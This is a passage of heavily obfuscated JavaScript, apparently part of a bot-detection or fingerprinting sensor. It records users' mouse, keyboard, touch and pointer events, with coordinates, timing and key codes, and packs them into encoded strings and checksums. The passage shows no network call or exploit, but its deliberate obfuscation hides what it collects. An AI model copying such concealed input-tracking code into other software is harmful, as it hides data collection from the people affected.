tmO=function(){Bc.push(WHO);var q8O=zDO(jPO);if(q8O){try{var jjO=Bc.length;var bXO=Tb({});var EWO=Qd[np(typeof WW()[ZA(L9)],'undefined')?WW()[ZA(An)](Xx,z5):WW()[ZA(x5)](KbO,T1O)](q8O)[U5(typeof Op()[p3(g0)],GS([],[][[]]))?Op()[p3(lP)].call(null,RE,SHO):Op()[p3(m7)](HA,PM)](D3()[k5(x3)].call(null,Tb([]),E7,j3));if(RQ(EWO[WW()[ZA(w7)](H7,j3)],Y8)){var OCO=Qd[D3()[k5(Lp)].call(null,Tb(x5),mh,F2)](EWO[Xc],nZ);var QVO;return QVO=Qd[D3()[k5(j2)].apply(null,[jz,dW,t8])](OCO)||U5(OCO,dn(x5))?dn(UE[kn]):OCO,Bc.pop(),QVO;}}catch(gBO){Bc.splice(Lg(jjO,x5),Infinity,WHO);var DpO;return Bc.pop(),DpO=dn(UE[kn]),DpO;}}var j5O;return Bc.pop(),j5O=dn(x5),j5O;};var ZCO=function(){var rpO=zDO(jPO);Bc.push(Tt);if(rpO){try{var IVO=Bc.length;var WmO=Tb({});var GbO=Qd[WW()[ZA(An)].call(null,Pc,z5)](rpO)[Op()[p3(m7)](dW,PM)](D3()[k5(x3)](lP,OP,j3));if(U5(GbO[WW()[ZA(w7)](B7,j3)],Y8)){var cVO;return Bc.pop(),cVO=GbO[Lp],cVO;}}catch(VbO){Bc.splice(Lg(IVO,x5),Infinity,Tt);var CbO;return Bc.pop(),CbO=null,CbO;}}var BcO;return Bc.pop(),BcO=null,BcO;};var CPO=function(g7O,vpO){Bc.push(UY);for(var YVO=UE[lP];l7(YVO,vpO[WW()[ZA(w7)](If,j3)]);YVO++){var xPO=vpO[YVO];xPO[Op()[p3(xN)](kG,F6)]=xPO[Op()[p3(xN)](kG,F6)]||Tb(Tb(WX));xPO[D3()[k5(m7)].apply(null,[Mc,CZ,Z3])]=Tb(Tb([]));if(pZ(EE()[Tr(w7)](Lr,YZ,AR,Dg,Z6,dM),xPO))xPO[JA()[mP(VN)](UTO,d9)]=Tb(Tb([]));Qd[U5(typeof D3()[k5(Mc)],'undefined')?D3()[k5(mf)].call(null,z5,IY,wt):D3()[k5(xN)].apply(null,[A0,F1O,f2])][J3()[w5(W0)](Tb(x5),z6,Tb({}),Is)](g7O,c8O(xPO[D3()[k5(Pm)].call(null,Tb(Tb(x5)),pM,Al)]),xPO);}Bc.pop();};var NjO=function(QpO,hgO,IQO){Bc.push(xOO);if(hgO)CPO(QpO[WW()[ZA(Y8)](r3,VE)],hgO);if(IQO)CPO(QpO,IQO);Qd[D3()[k5(xN)](Ks,VvO,f2)][np(typeof J3()[w5(L9)],GS('',[][[]]))?J3()[w5(W0)].call(null,tM,A5,Tb(x5),Is):J3()[w5(sx)](Tb([]),ZjO,t9,Tz)](QpO,WW()[ZA(Y8)](r3,VE),GC(Gq,[U5(typeof JA()[mP(f2)],GS([],[][[]]))?JA()[mP(Xc)](pXO,tf):JA()[mP(VN)](vc,d9),Tb({})]));var bxO;return Bc.pop(),bxO=QpO,bxO;};var c8O=function(x3O){Bc.push(hG);var APO=McO(x3O,EE()[Tr(x5)](pUO,lP,OXO,Lp,Ys,n4));var VXO;return VXO=qc(WW()[ZA(Uz)].call(null,lHO,RM),WVO(APO))?APO:Qd[Op()[p3(kf)](tDO,UY)](APO),Bc.pop(),VXO;};var McO=function(s3O,OQO){Bc.push(Z0);if(YP(WW()[ZA(W0)](BHO,dE),WVO(s3O))||Tb(s3O)){var dQO;return Bc.pop(),dQO=s3O,dQO;}var fwO=s3O[Qd[D3()[k5(kl)].apply(null,[GE,wBO,dM])][np(typeof D3()[k5(Uz)],'undefined')?D3()[k5(Cl)](Dz,cXO,LHO):D3()[k5(mf)](m7,HhO,XvO)]];if(np(LdO(w7),fwO)){var BWO=fwO.call(s3O,OQO||JA()[mP(kl)](Ax,jz));if(YP(WW()[ZA(W0)](BHO,dE),WVO(BWO))){var LVO;return Bc.pop(),LVO=BWO,LVO;}throw new (Qd[np(typeof WW()[ZA(VE)],GS([],[][[]]))?WW()[ZA(c0)](Hc,cM):WW()[ZA(x5)](F0,gTO)])(np(typeof WW()[ZA(Dz)],GS([],[][[]]))?WW()[ZA(Ks)].apply(null,[wZ,XA]):WW()[ZA(x5)](g9,OR));}var qXO;return qXO=(U5(EE()[Tr(x5)](pUO,d9,dZ,Lp,w7,Dz),OQO)?Qd[U5(typeof Op()[p3(UY)],GS([],[][[]]))?Op()[p3(lP)].call(null,UFO,HZ):Op()[p3(kf)].apply(null,[AvO,UY])]:Qd[U5(typeof WW()[ZA(s6)],GS('',[][[]]))?WW()[ZA(x5)].apply(null,[jY,sLO]):WW()[ZA(tM)].call(null,NQ,dM)])(s3O),Bc.pop(),qXO;};var rBO=function(w5O){Bc.push(fkO);if(Tb(w5O)){X5O=UE[YZ];KQO=LqO;sPO=qJ[JA()[mP(HQ)](Jw,hm)]();UXO=UE[n4];YBO=hm;Y3O=hm;YQO=UE[n4];kgO=hm;BCO=hm;}Bc.pop();};var ExO=function(){Bc.push(sZ);xpO=Op()[p3(Dg)](w2,Kc);vCO=w7;RQO=w7;NCO=w7;lPO=np(typeof Op()[p3(hm)],'undefined')?Op()[p3(Dg)](w2,Kc):Op()[p3(lP)](SvO,EDO);HCO=UE[lP];LpO=w7;gcO=w7;GwO=Op()[p3(Dg)].call(null,w2,Kc);RpO=w7;SBO=UE[lP];Bc.pop();zPO=w7;K8O=w7;XjO=w7;FCO=UE[lP];};var gxO=function(){Bc.push(A7O);M7O=w7;djO=np(typeof Op()[p3(t8)],'undefined')?Op()[p3(Dg)](kHO,Kc):Op()[p3(lP)](mR,QUO);BjO={};JVO=Op()[p3(Dg)](kHO,Kc);Bc.pop();h5O=w7;Z8O=w7;};var q7O=function(tpO,PVO,YbO){Bc.push(AvO);try{var TjO=Bc.length;var JQO=Tb([]);var UPO=w7;var hCO=Tb(Tb(WX));if(np(PVO,x5)&&RQ(RQO,sPO)){if(Tb(FjO[B5()[nr(Uz)](lP,rLO,lP,m7,XA,hqO)])){hCO=Tb(Tb(Lv));FjO[B5()[nr(Uz)](gZ,rLO,n4,m7,Tb(x5),hqO)]=Tb(Tb(Lv));}var F5O;return F5O=GC(Gq,[Op()[p3(pM)](ChO,Hl),UPO,EE()[Tr(z5)](zN,wb,VI,qQ,c0,HQ),hCO,J3()[w5(n0)](AG,Fw,YZ,mN),vCO]),Bc.pop(),F5O;}if(U5(PVO,x5)&&l7(vCO,KQO)||np(PVO,x5)&&l7(RQO,sPO)){var NBO=tpO?tpO:Qd[Op()[p3(nZ)](W5,wb)][Op()[p3(Mc)](IW,Wg)];var YxO=dn(x5);var V5O=dn(x5);if(NBO&&NBO[EE()[Tr(nj)](mf,lP,cZ,Dg,fs,R2)]&&NBO[D3()[k5(Ys)](tM,K7,wb)]){YxO=Qd[JA()[mP(Dg)](Ww,kf)][WW()[ZA(Tm)].call(null,LN,Hl)](NBO[EE()[Tr(nj)].call(null,mf,pM,cZ,Dg,kl,dE)]);V5O=Qd[JA()[mP(Dg)](Ww,kf)][WW()[ZA(Tm)](LN,Hl)](NBO[np(typeof D3()[k5(pS)],GS('',[][[]]))?D3()[k5(Ys)](Tb(w7),K7,wb):D3()[k5(mf)](VE,JHO,sLO)]);}else if(NBO&&NBO[WW()[ZA(Kz)](wHO,Dz)]&&NBO[D3()[k5(IP)](Tb(Tb({})),pC,zN)]){YxO=Qd[U5(typeof JA()[mP(x3)],'undefined')?JA()[mP(Xc)](fdO,JM):JA()[mP(Dg)](Ww,kf)][WW()[ZA(Tm)].call(null,LN,Hl)](NBO[WW()[ZA(Kz)].call(null,wHO,Dz)]);V5O=Qd[JA()[mP(Dg)](Ww,kf)][WW()[ZA(Tm)](LN,Hl)](NBO[D3()[k5(IP)].apply(null,[Tb(Tb(w7)),pC,zN])]);}var XcO=NBO[Op()[p3(jE)].apply(null,[Q8,cM])];if(qc(XcO,null))XcO=NBO[J3()[w5(t8)](dE,xx,wb,cz)];var VWO=qmO(XcO);UPO=Lg(fJO(),YbO);var mPO=Op()[p3(Dg)](T8,Kc)[JA()[mP(m7)](NW,Wg)](K8O,J3()[w5(Ks)](IC,KE,qQ,IP))[JA()[mP(m7)].call(null,NW,Wg)](PVO,J3()[w5(Ks)].apply(null,[Tb({}),KE,dM,IP]))[U5(typeof JA()[mP(sx)],GS([],[][[]]))?JA()[mP(Xc)](wz,UP):JA()[mP(m7)](NW,Wg)](UPO,J3()[w5(Ks)].call(null,j3,KE,W3,IP))[JA()[mP(m7)](NW,Wg)](YxO,J3()[w5(Ks)](Dz,KE,Xc,IP))[JA()[mP(m7)].call(null,NW,Wg)](V5O);if(np(PVO,UE[kn])){mPO=Op()[p3(Dg)](T8,Kc)[JA()[mP(m7)].call(null,NW,Wg)](mPO,J3()[w5(Ks)].apply(null,[Kz,KE,ON,IP]))[JA()[mP(m7)].apply(null,[NW,Wg])](VWO);var s7O=YP(typeof NBO[np(typeof WW()[ZA(X4)],GS('',[][[]]))?WW()[ZA(pM)](Xr,cm):WW()[ZA(x5)](HI,H2)],np(typeof D3()[k5(TE)],GS([],[][[]]))?D3()[k5(VN)](mf,N7,Kc):D3()[k5(mf)](Ag,cM,mE))?NBO[WW()[ZA(pM)].call(null,Xr,cm)]:NBO[JA()[mP(Ks)].apply(null,[BFO,HhO])];if(YP(s7O,null)&&np(s7O,x5))mPO=Op()[p3(Dg)](T8,Kc)[JA()[mP(m7)](NW,Wg)](mPO,J3()[w5(Ks)](Tb(x5),KE,Tb(Tb(x5)),IP))[JA()[mP(m7)].call(null,NW,Wg)](s7O);}if(YP(typeof NBO[Op()[p3(Z6)](n8,nDO)],D3()[k5(VN)](Tb(Tb([])),N7,Kc))&&U5(NBO[U5(typeof Op()[p3(jZ)],'undefined')?Op()[p3(lP)].apply(null,[PJO,PJO]):Op()[p3(Z6)](n8,nDO)],Tb({})))mPO=(U5(typeof Op()[p3(pM)],GS([],[][[]]))?Op()[p3(lP)](r2,Xt):Op()[p3(Dg)](T8,Kc))[JA()[mP(m7)](NW,Wg)](mPO,Op()[p3(Bf)](Ft,wz));mPO=Op()[p3(Dg)](T8,Kc)[U5(typeof JA()[mP(VN)],'undefined')?JA()[mP(Xc)](kE,bPO):JA()[mP(m7)](NW,Wg)](mPO,hE()[G6(lP)](tS,x5,tY,m7,XLO,l9));NCO=GS(GS(GS(GS(GS(NCO,K8O),PVO),UPO),YxO),V5O);xpO=GS(xpO,mPO);}if(U5(PVO,x5))vCO++;else RQO++;K8O++;var BwO;return BwO=GC(Gq,[Op()[p3(pM)](ChO,Hl),UPO,EE()[Tr(z5)](zN,Tb(Tb(w7)),VI,qQ,W3,nY),hCO,np(typeof J3()[w5(X4)],GS([],[][[]]))?J3()[w5(n0)](Tb(Tb([])),Fw,X4,mN):J3()[w5(sx)](Dw,jLO,nj,lR),vCO]),Bc.pop(),BwO;}catch(AcO){Bc.splice(Lg(TjO,x5),Infinity,AvO);}Bc.pop();};var dpO=function(WXO,DbO,bbO){Bc.push(RPO);try{var jCO=Bc.length;var MBO=Tb(Tb(WX));var m3O=WXO?WXO:Qd[Op()[p3(nZ)].call(null,wj,wb)][np(typeof Op()[p3(Tm)],GS('',[][[]]))?Op()[p3(Mc)](Bj,Wg):Op()[p3(lP)](I1O,cUO)];var p3O=w7;var RVO=dn(x5);var g5O=x5;var CWO=Tb({});if(RQ(h5O,X5O)){if(Tb(FjO[B5()[nr(Uz)](Q6,rLO,TE,m7,GE,Kt)])){CWO=Tb(WX);FjO[B5()[nr(Uz)].call(null,TE,rLO,A0,m7,PM,Kt)]=Tb(Tb(Lv));}var MWO;return MWO=GC(Gq,[Op()[p3(pM)](TgO,Hl),p3O,JA()[mP(UY)].apply(null,[OW,Z3]),RVO,U5(typeof EE()[Tr(kf)],'undefined')?EE()[Tr(nC)].apply(null,[lN,Mc,XkO,v9,IC,d9]):EE()[Tr(z5)](zN,n0,QN,qQ,nj,t9),CWO]),Bc.pop(),MWO;}if(l7(h5O,X5O)&&m3O&&np(m3O[U5(typeof J3()[w5(GE)],GS('',[][[]]))?J3()[w5(sx)](n4,Dr,gW,MN):J3()[w5(XA)].apply(null,[c0,g6,Xc,LHO])],undefined)){RVO=m3O[J3()[w5(XA)](hm,g6,X4,LHO)];var ZVO=m3O[WW()[ZA(Mc)](FW,PM)];var mVO=m3O[D3()[k5(cm)](kl,Y3,GG)]?x5:w7;var GpO=m3O[np(typeof EE()[Tr(d9)],GS([],[][[]]))?EE()[Tr(Hl)].apply(null,[f2,Tb(Tb(x5)),nHO,Xc,Tm,j3]):EE()[Tr(nC)](nN,kl,LHO,HUO,nZ,lM)]?x5:UE[lP];var NbO=m3O[JA()[mP(tY)].call(null,C7,wUO)]?x5:w7;var rmO=m3O[WW()[ZA(jE)](bS,gf)]?x5:w7;var XCO=GS(GS(GS(Ms(mVO,Y8),Ms(GpO,UE[RM])),Ms(NbO,UE[W0])),rmO);p3O=Lg(fJO(),bbO);var HbO=qmO(null);var PwO=UE[lP];if(ZVO&&RVO){if(np(ZVO,w7)&&np(RVO,UE[lP])&&np(ZVO,RVO))RVO=dn(x5);else RVO=np(RVO,w7)?RVO:ZVO;}if(U5(GpO,w7)&&U5(NbO,w7)&&U5(rmO,UE[lP])&&R5(RVO,AG)){if(U5(DbO,nC)&&RQ(RVO,AG)&&Tl(RVO,UE[B3]))RVO=dn(lP);else if(RQ(RVO,vE)&&Tl(RVO,Wg))RVO=dn(nC);else if(RQ(RVO,Is)&&Tl(RVO,wUO))RVO=dn(sx);else RVO=dn(lP);}if(np(HbO,vwO)){OPO=w7;vwO=HbO;}else OPO=GS(OPO,x5);var B3O=JmO(RVO);if(U5(B3O,UE[lP])){var sWO=Op()[p3(Dg)](MP,Kc)[JA()[mP(m7)](Ax,Wg)](h5O,J3()[w5(Ks)](Mc,FJO,gW,IP))[U5(typeof JA()[mP(IP)],'undefined')?JA()[mP(Xc)](z6,tOO):JA()[mP(m7)](Ax,Wg)](DbO,np(typeof J3()[w5(Dg)],'undefined')?J3()[w5(Ks)](c4,FJO,Hl,IP):J3()[w5(sx)].call(null,m7,vY,VN,HY))[JA()[mP(m7)].call(null,Ax,Wg)](p3O,J3()[w5(Ks)].apply(null,[Hl,FJO,Tb(Tb({})),IP]))[JA()[mP(m7)](Ax,Wg)](RVO,np(typeof J3()[w5(Pm)],GS('',[][[]]))?J3()[w5(Ks)].apply(null,[L9,FJO,nZ,IP]):J3()[w5(sx)].call(null,Dz,kCO,X9,UdO))[JA()[mP(m7)].call(null,Ax,Wg)](PwO,U5(typeof J3()[w5(w7)],GS([],[][[]]))?J3()[w5(sx)].call(null,Z3,pUO,Dg,UHO):J3()[w5(Ks)].apply(null,[d9,FJO,Zn,IP]))[JA()[mP(m7)].apply(null,[Ax,Wg])](XCO,J3()[w5(Ks)](Tb([]),FJO,Tb([]),IP))[U5(typeof JA()[mP(z5)],GS('',[][[]]))?JA()[mP(Xc)](cQ,lKO):JA()[mP(m7)](Ax,Wg)](HbO);if(np(typeof m3O[Op()[p3(Z6)](FC,nDO)],D3()[k5(VN)](kl,nW,Kc))&&U5(m3O[np(typeof Op()[p3(YZ)],GS('',[][[]]))?Op()[p3(Z6)](FC,nDO):Op()[p3(lP)](SvO,RM)],Tb({})))sWO=Op()[p3(Dg)](MP,Kc)[JA()[mP(m7)](Ax,Wg)](sWO,U5(typeof Op()[p3(f2)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[S6,gJO]):Op()[p3(dE)](hP,AhO));sWO=Op()[p3(Dg)].apply(null,[MP,Kc])[JA()[mP(m7)].call(null,Ax,Wg)](sWO,hE()[G6(lP)].call(null,tS,x5,vE,gW,O7O,B3));JVO=GS(JVO,sWO);Z8O=GS(GS(GS(GS(GS(GS(Z8O,h5O),DbO),p3O),RVO),XCO),HbO);}else g5O=UE[lP];}if(g5O&&m3O&&m3O[np(typeof J3()[w5(Mc)],GS([],[][[]]))?J3()[w5(XA)].apply(null,[Wl,g6,VN,LHO]):J3()[w5(sx)].call(null,Sf,If,kl,HY)]){h5O++;}var SWO;return SWO=GC(Gq,[Op()[p3(pM)](TgO,Hl),p3O,JA()[mP(UY)].call(null,OW,Z3),RVO,EE()[Tr(z5)](zN,An,QN,qQ,fs,W0),CWO]),Bc.pop(),SWO;}catch(TPO){Bc.splice(Lg(jCO,x5),Infinity,RPO);}Bc.pop();};var lbO=function(R3O,GjO,K7O,EPO,gPO){Bc.push(d6);try{var pVO=Bc.length;var ObO=Tb(Lv);var GVO=Tb([]);var jVO=w7;var p8O=WW()[ZA(Dg)].apply(null,[QhO,Dw]);var ZcO=K7O;var VpO=EPO;if(U5(GjO,x5)&&l7(RpO,Y3O)||np(GjO,x5)&&l7(SBO,YQO)){var xwO=R3O?R3O:Qd[U5(typeof Op()[p3(Q6)],GS([],[][[]]))?Op()[p3(lP)](Cf,kN):Op()[p3(nZ)].apply(null,[J8,wb])][np(typeof Op()[p3(Pm)],GS([],[][[]]))?Op()[p3(Mc)](YDO,Wg):Op()[p3(lP)](St,gS)];var ccO=dn(x5),fPO=dn(UE[kn]);if(xwO&&xwO[EE()[Tr(nj)].call(null,mf,Dz,Un,Dg,t9,R2)]&&xwO[D3()[k5(Ys)](lP,S0,wb)]){ccO=Qd[JA()[mP(Dg)].call(null,XBO,kf)][U5(typeof WW()[ZA(j2)],GS([],[][[]]))?WW()[ZA(x5)].call(null,JKO,PqO):WW()[ZA(Tm)](s2,Hl)](xwO[EE()[Tr(nj)].apply(null,[mf,c0,Un,Dg,Bf,Tb(Tb([]))])]);fPO=Qd[JA()[mP(Dg)].apply(null,[XBO,kf])][WW()[ZA(Tm)].call(null,s2,Hl)](xwO[np(typeof D3()[k5(dM)],'undefined')?D3()[k5(Ys)](Mc,S0,wb):D3()[k5(mf)](kn,YhO,JR)]);}else if(xwO&&xwO[WW()[ZA(Kz)](SvO,Dz)]&&xwO[D3()[k5(IP)](Tb(w7),BM,zN)]){ccO=Qd[JA()[mP(Dg)].call(null,XBO,kf)][WW()[ZA(Tm)].call(null,s2,Hl)](xwO[WW()[ZA(Kz)](SvO,Dz)]);fPO=Qd[JA()[mP(Dg)].apply(null,[XBO,kf])][WW()[ZA(Tm)](s2,Hl)](xwO[D3()[k5(IP)].call(null,W3,BM,zN)]);}else if(xwO&&xwO[J3()[w5(Wl)](Tb(Tb(w7)),nKO,d9,Gn)]&&U5(M5O(xwO[J3()[w5(Wl)](XA,nKO,ON,Gn)]),WW()[ZA(W0)](D2,dE))){if(R5(xwO[np(typeof J3()[w5(qf)],GS('',[][[]]))?J3()[w5(Wl)](Tb({}),nKO,TE,Gn):J3()[w5(sx)].call(null,Tb(x5),MKO,Tb({}),IS)][WW()[ZA(w7)].apply(null,[K0,j3])],UE[lP])){var PcO=xwO[J3()[w5(Wl)](RM,nKO,n4,Gn)][UE[lP]];if(PcO&&PcO[EE()[Tr(nj)].apply(null,[mf,IC,Un,Dg,z5,Bf])]&&PcO[D3()[k5(Ys)](Bf,S0,wb)]){ccO=Qd[np(typeof JA()[mP(m4)],'undefined')?JA()[mP(Dg)](XBO,kf):JA()[mP(Xc)](cdO,Yr)][WW()[ZA(Tm)](s2,Hl)](PcO[EE()[Tr(nj)](mf,js,Un,Dg,jZ,Dz)]);fPO=Qd[JA()[mP(Dg)].apply(null,[XBO,kf])][WW()[ZA(Tm)](s2,Hl)](PcO[D3()[k5(Ys)].apply(null,[W3,S0,wb])]);}else if(PcO&&PcO[U5(typeof WW()[ZA(Tm)],GS('',[][[]]))?WW()[ZA(x5)](Xl,QG):WW()[ZA(Kz)](SvO,Dz)]&&PcO[np(typeof D3()[k5(Xc)],'undefined')?D3()[k5(IP)](n0,BM,zN):D3()[k5(mf)].call(null,j3,BM,nn)]){ccO=Qd[JA()[mP(Dg)](XBO,kf)][WW()[ZA(Tm)](s2,Hl)](PcO[WW()[ZA(Kz)](SvO,Dz)]);fPO=Qd[JA()[mP(Dg)].call(null,XBO,kf)][U5(typeof WW()[ZA(lP)],'undefined')?WW()[ZA(x5)].call(null,sOO,dN):WW()[ZA(Tm)].apply(null,[s2,Hl])](PcO[D3()[k5(IP)].apply(null,[j2,BM,zN])]);}p8O=np(typeof D3()[k5(cm)],'undefined')?D3()[k5(nC)](f2,ZC,OQ):D3()[k5(mf)](n4,dqO,jLO);}else{GVO=Tb(Tb([]));}}if(Tb(GVO)){jVO=Lg(fJO(),gPO);var PQO=Op()[p3(Dg)].call(null,NZ,Kc)[JA()[mP(m7)](RqO,Wg)](FCO,J3()[w5(Ks)](IC,Fr,Tb(x5),IP))[JA()[mP(m7)](RqO,Wg)](GjO,J3()[w5(Ks)].apply(null,[kl,Fr,n0,IP]))[JA()[mP(m7)](RqO,Wg)](jVO,J3()[w5(Ks)](Tb(Tb([])),Fr,js,IP))[JA()[mP(m7)].call(null,RqO,Wg)](ccO,J3()[w5(Ks)](Zn,Fr,c4,IP))[JA()[mP(m7)].call(null,RqO,Wg)](fPO,J3()[w5(Ks)](tY,Fr,d9,IP))[JA()[mP(m7)](RqO,Wg)](p8O);if(YP(typeof xwO[Op()[p3(Z6)](TC,nDO)],np(typeof D3()[k5(jz)],GS([],[][[]]))?D3()[k5(VN)](Tm,bJO,Kc):D3()[k5(mf)].apply(null,[pS,zTO,kDO]))&&U5(xwO[Op()[p3(Z6)].call(null,TC,nDO)],Tb(Lv)))PQO=Op()[p3(Dg)].call(null,NZ,Kc)[JA()[mP(m7)](RqO,Wg)](PQO,Op()[p3(dE)].apply(null,[bl,AhO]));GwO=Op()[p3(Dg)](NZ,Kc)[JA()[mP(m7)].apply(null,[RqO,Wg])](GS(GwO,PQO),np(typeof hE()[G6(kf)],'undefined')?hE()[G6(lP)](tS,x5,Uz,m4,jr,An):hE()[G6(Xc)].apply(null,[LC,gr,Wl,B3,WM,kn]));zPO=GS(GS(GS(GS(GS(zPO,FCO),GjO),jVO),ccO),fPO);if(U5(GjO,UE[kn]))RpO++;else SBO++;FCO++;ZcO=w7;VpO=w7;}}var VCO;return VCO=GC(Gq,[Op()[p3(pM)].apply(null,[Y6,Hl]),jVO,JA()[mP(Kz)](TY,UY),ZcO,WW()[ZA(Z6)](SE,s6),VpO,Op()[p3(n0)](POO,EUO),GVO]),Bc.pop(),VCO;}catch(X3O){Bc.splice(Lg(pVO,x5),Infinity,d6);}Bc.pop();};var ZwO=function(OWO,wcO,r5O){Bc.push(vVO);try{var CcO=Bc.length;var B8O=Tb(Tb(WX));var YcO=w7;var T5O=Tb([]);if(U5(wcO,UE[kn])&&l7(HCO,UXO)||np(wcO,x5)&&l7(LpO,YBO)){var FcO=OWO?OWO:Qd[Op()[p3(nZ)](Sb,wb)][Op()[p3(Mc)](IhO,Wg)];if(FcO&&np(FcO[Op()[p3(t8)](MmO,jE)],JA()[mP(pM)](J7,lN))){T5O=Tb(Tb(Lv));var HgO=dn(x5);var DCO=dn(x5);if(FcO&&FcO[U5(typeof EE()[Tr(nZ)],GS([],[][[]]))?EE()[Tr(nC)](tJO,c4,b1O,cQ,Z3,Tm):EE()[Tr(nj)].call(null,mf,nC,lt,Dg,Hl,Mc)]&&FcO[D3()[k5(Ys)](Tb(Tb({})),OA,wb)]){HgO=Qd[JA()[mP(Dg)](vx,kf)][WW()[ZA(Tm)](lkO,Hl)](FcO[EE()[Tr(nj)](mf,Tb(Tb(w7)),lt,Dg,nC,Tb(x5))]);DCO=Qd[JA()[mP(Dg)](vx,kf)][WW()[ZA(Tm)].apply(null,[lkO,Hl])](FcO[D3()[k5(Ys)](kl,OA,wb)]);}else if(FcO&&FcO[WW()[ZA(Kz)].call(null,dUO,Dz)]&&FcO[D3()[k5(IP)](Tb({}),ULO,zN)]){HgO=Qd[U5(typeof JA()[mP(w7)],GS('',[][[]]))?JA()[mP(Xc)](rr,kZ):JA()[mP(Dg)].call(null,vx,kf)][WW()[ZA(Tm)](lkO,Hl)](FcO[WW()[ZA(Kz)](dUO,Dz)]);DCO=Qd[np(typeof JA()[mP(xN)],'undefined')?JA()[mP(Dg)](vx,kf):JA()[mP(Xc)](FmO,sl)][U5(typeof WW()[ZA(m7)],GS('',[][[]]))?WW()[ZA(x5)].call(null,cOO,cKO):WW()[ZA(Tm)](lkO,Hl)](FcO[D3()[k5(IP)](Xc,ULO,zN)]);}YcO=Lg(fJO(),r5O);var ICO=Op()[p3(Dg)].call(null,K4,Kc)[JA()[mP(m7)](NHO,Wg)](XjO,U5(typeof J3()[w5(lM)],GS([],[][[]]))?J3()[w5(sx)](nZ,mhO,Tb({}),I1O):J3()[w5(Ks)](nC,Df,nZ,IP))[JA()[mP(m7)](NHO,Wg)](wcO,J3()[w5(Ks)](Tb({}),Df,Tb(Tb(x5)),IP))[JA()[mP(m7)].call(null,NHO,Wg)](YcO,J3()[w5(Ks)](X9,Df,nZ,IP))[JA()[mP(m7)](NHO,Wg)](HgO,J3()[w5(Ks)](Tb(x5),Df,pS,IP))[JA()[mP(m7)](NHO,Wg)](DCO);if(np(typeof FcO[Op()[p3(Z6)](qj,nDO)],D3()[k5(VN)](Tb(Tb([])),Zf,Kc))&&U5(FcO[U5(typeof Op()[p3(ON)],GS([],[][[]]))?Op()[p3(lP)](b9,gDO):Op()[p3(Z6)].call(null,qj,nDO)],Tb({})))ICO=(U5(typeof Op()[p3(c4)],'undefined')?Op()[p3(lP)].call(null,rOO,nFO):Op()[p3(Dg)](K4,Kc))[JA()[mP(m7)].apply(null,[NHO,Wg])](ICO,Op()[p3(dE)](dHO,AhO));gcO=GS(GS(GS(GS(GS(gcO,XjO),wcO),YcO),HgO),DCO);lPO=Op()[p3(Dg)](K4,Kc)[JA()[mP(m7)](NHO,Wg)](GS(lPO,ICO),hE()[G6(lP)](tS,x5,Tb(w7),kn,fI,lM));if(U5(wcO,UE[kn]))HCO++;else LpO++;}}if(U5(wcO,x5))HCO++;else LpO++;XjO++;var tBO;return tBO=GC(Gq,[np(typeof Op()[p3(Dg)],GS([],[][[]]))?Op()[p3(pM)].apply(null,[hOO,Hl]):Op()[p3(lP)](Nj,KR),YcO,JA()[mP(Mc)].apply(null,[CKO,jZ]),T5O]),Bc.pop(),tBO;}catch(sbO){Bc.splice(Lg(CcO,x5),Infinity,vVO);}Bc.pop();};var N8O=function(qjO,TWO,l3O){Bc.push(jHO);try{var scO=Bc.length;var I8O=Tb(Tb(WX));var C8O=w7;var dgO=Tb([]);if(RQ(M7O,kgO)){if(Tb(FjO[B5()[nr(Uz)](n0,rLO,xN,m7,Ag,mw)])){dgO=Tb(Tb([]));FjO[B5()[nr(Uz)](Wg,rLO,W3,m7,Tb(Tb({})),mw)]=Tb(WX);}var dxO;return dxO=GC(Gq,[Op()[p3(pM)](bC,Hl),C8O,EE()[Tr(z5)].apply(null,[zN,Tb(w7),fb,qQ,TE,Z3]),dgO]),Bc.pop(),dxO;}var X7O=qjO?qjO:Qd[Op()[p3(nZ)](M5,wb)][Op()[p3(Mc)](hW,Wg)];var GPO=X7O[Op()[p3(jE)](Jd,cM)];if(qc(GPO,null))GPO=X7O[J3()[w5(t8)].apply(null,[Tb(Tb({})),US,m7,cz])];var S5O=j7O(GPO[J3()[w5(t9)](qQ,Hg,Hl,Dg)]);var s8O=np(UcO[WW()[ZA(Bf)].call(null,mW,kN)](qjO&&qjO[J3()[w5(t9)](x3,Hg,Z3,Dg)]),dn(x5));if(Tb(S5O)&&Tb(s8O)){var m8O;return m8O=GC(Gq,[Op()[p3(pM)].apply(null,[bC,Hl]),C8O,U5(typeof EE()[Tr(z5)],GS([],[][[]]))?EE()[Tr(nC)].apply(null,[hwO,Uz,DI,FUO,n4,VN]):EE()[Tr(z5)](zN,Z3,fb,qQ,qQ,fs),dgO]),Bc.pop(),m8O;}var wVO=qmO(GPO);var D7O=Op()[p3(Dg)].apply(null,[rW,Kc]);var cQO=Op()[p3(Dg)].call(null,rW,Kc);var ECO=np(typeof Op()[p3(c0)],GS([],[][[]]))?Op()[p3(Dg)](rW,Kc):Op()[p3(lP)](A7O,xFO);var NcO=Op()[p3(Dg)].apply(null,[rW,Kc]);if(U5(TWO,Dg)){D7O=X7O[WW()[ZA(dE)](EA,Bf)];cQO=X7O[EE()[Tr(fs)](Z6,vE,Ec,Lp,m4,qQ)];ECO=X7O[JA()[mP(jE)].call(null,PA,RM)];NcO=X7O[EE()[Tr(Q6)].call(null,khO,mf,Ec,kf,L9,IP)];}C8O=Lg(fJO(),l3O);var IcO=Op()[p3(Dg)](rW,Kc)[JA()[mP(m7)].call(null,mA,Wg)](M7O,J3()[w5(Ks)](nY,Y3,tM,IP))[JA()[mP(m7)].call(null,mA,Wg)](TWO,J3()[w5(Ks)].call(null,jE,Y3,Tb(Tb(x5)),IP))[JA()[mP(m7)](mA,Wg)](D7O,J3()[w5(Ks)](gZ,Y3,kl,IP))[U5(typeof JA()[mP(Zn)],GS('',[][[]]))?JA()[mP(Xc)](RCO,EY):JA()[mP(m7)](mA,Wg)](cQO,J3()[w5(Ks)].apply(null,[Tb([]),Y3,Cl,IP]))[JA()[mP(m7)](mA,Wg)](ECO,J3()[w5(Ks)].call(null,dM,Y3,lM,IP))[JA()[mP(m7)](mA,Wg)](NcO,J3()[w5(Ks)].apply(null,[Tb(Tb({})),Y3,Q6,IP]))[JA()[mP(m7)].call(null,mA,Wg)](C8O,J3()[w5(Ks)].call(null,gW,Y3,Bf,IP))[U5(typeof JA()[mP(Uz)],GS('',[][[]]))?JA()[mP(Xc)].call(null,tPO,Dw):JA()[mP(m7)].apply(null,[mA,Wg])](wVO);djO=(np(typeof 